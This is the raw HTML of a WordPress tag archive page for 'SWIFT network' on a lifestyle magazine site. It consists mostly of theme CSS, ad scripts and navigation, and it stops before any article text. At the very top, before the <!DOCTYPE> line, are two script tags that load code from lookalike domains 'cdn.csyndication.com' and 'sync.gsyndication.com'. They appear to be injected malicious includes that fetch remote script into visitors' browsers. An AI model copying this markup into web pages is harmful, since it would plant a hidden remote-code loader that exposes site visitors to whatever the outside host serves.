

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylemagzine.com/tag/swift-network/
body_size: 11548
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html> <html lang="en-US">
<head>
	
	<script data-ad-client="ca-pub-8594840887914348" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8594840887914348"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="8Ysixi-NBG_qjLux6btWLtRMV7WWq9isI_z2PVLa0jQ" />
		<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
	
	<title>SWIFT network &#8211; Style Magzine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Feed" href="https://stylemagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; Comments Feed" href="https://stylemagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Style Magzine &raquo; SWIFT network Tag Feed" href="https://stylemagzine.com/tag/swift-network/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://stylemagzine.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='power_magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='power-magazine-style-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='power-magazine-style-inline-css' type='text/css'>
.site-title a, .site-description {
			color: #000000;			
		}img.custom-logo{
		max-width: 363px;

	}.site-header .search-toggle, 
					.site-header .search-section form input[type=submit],
					button, 
					input[type="button"], 
					input[type="reset"], input[type="submit"], 
					a.button{
						background-color: #ee3232;
	}button, 
	input[type="button"], 
	input[type="reset"],
	input[type="submit"], 
	a.button{
		border-color: #ee3232;
	} button:hover, 
	input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover, 
	a.button:hover,
	.entry-meta > div, 
	.entry-meta > div a,
	.author-info-wrap .author-info a{
		color: #ee3232;
	} 
/*# sourceURL=power-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='power-magazine-responsive-css' href='https://stylemagzine.com/wp-content/themes/power-magazine/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stylemagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stylemagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stylemagzine.com/wp-json/wp/v2/tags/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stylemagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-150x150.png" sizes="32x32" />
<link rel="icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-194x194.png" />
<meta name="msapplication-TileImage" content="https://stylemagzine.com/wp-content/uploads/2019/06/power-magazine-logo-02-300x300.png" />
	<meta name="google-site-verification" content="m1EyHUOUEGCT3EItuGBZ5_27eV_6vNdDTPTXfQ7A5s8" />
	
	
	
</head>

<body class="archive tag tag-swift-network tag-479 wp-custom-logo wp-theme-power-magazine hfeed right-sidebar list-layout boxed-layout">
		    <div id="page" class="site">
    	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    	<header id="masthead" class="site-header"><!-- header starting from here --><div class="hgroup-wrap"><!-- hrgroup wrapper -->    <div class="header-info-bar">
        <div class="header-info-bar-left">
        		            <div class="datetime">
	            	January 31, 2026	            </div>
                                </div>
        <div class="social-links"></div>    </div>
	        <div class="site-header-middle">
            <div class="container ">
                <div class="row ">
                    <div class="custom-col-5">
								<section class="site-branding">
	    		    		<div class="site-logo">
	    			<a href="https://stylemagzine.com/" class="custom-logo-link" rel="home"><img width="363" height="95" src="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png" class="custom-logo" alt="Style Magzine" decoding="async" srcset="https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577.png 363w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-300x79.png 300w, https://stylemagzine.com/wp-content/uploads/2020/12/cropped-cropped-logo-style-mobile2-1-e1608975214577-360x95.png 360w" sizes="(max-width: 363px) 100vw, 363px" /></a> 
	    		</div>
			
					</section><!-- .site-branding -->	
		                    </div>
                    <div class="custom-col-7">
							
	        <div class="header-advertisement">
	            	        </div>		
		                    </div>
                </div>
            </div>
        </div>

	
        <div id="navbar" class="navbar">        	
            <div class="container">
                <nav id="site-navigation" class="navigation main-navigation">
                                            <div class="home-icon">
                            <a href="https://stylemagzine.com/" rel="home"> <i class="fa fa-home"> </i> </a>
                        </div>
                    					<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://stylemagzine.com/">Home</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196"><a href="https://stylemagzine.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://stylemagzine.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://stylemagzine.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2058" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="https://stylemagzine.com/category/fashion/">Fashion</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://stylemagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-147"><a href="https://stylemagzine.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2069"><a href="https://stylemagzine.com/category/politics/">Politics</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://stylemagzine.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://stylemagzine.com/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://stylemagzine.com/category/sports/">Sports</a></li>
<li id="menu-item-2060" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="https://stylemagzine.com/category/entertainment/">Entertainment</a></li>
</ul></div>                </nav><!-- main-navigation ends here -->
            </div>            
            	            <div class="search-section">
	                <a href="javascript:void(0)" class="search-toggle"><i class="fa fa-search" aria-hidden="true"></i></a>
	                <form role="search" method="get" class="search-form" action="https://stylemagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div><!-- .search-section -->
                    </div><!-- navbar ends here -->
	</div><!-- hrgroup wrapper ends here --></header><!-- header ends here --><div id="content" class="site-content"><div class="container">
	<div class="row">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

							<div class="heading">
					<header class="page-header">
						<h3 class="page-title">Tag: <span>SWIFT network</span></h3>					</header><!-- .page-header -->
				</div>

				<div id="post-item-wrapper" class="post-item-wrapper">

						
<article id="post-831" class="featured-post post-831 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-banking-community tag-swift-network">
			<figure>	
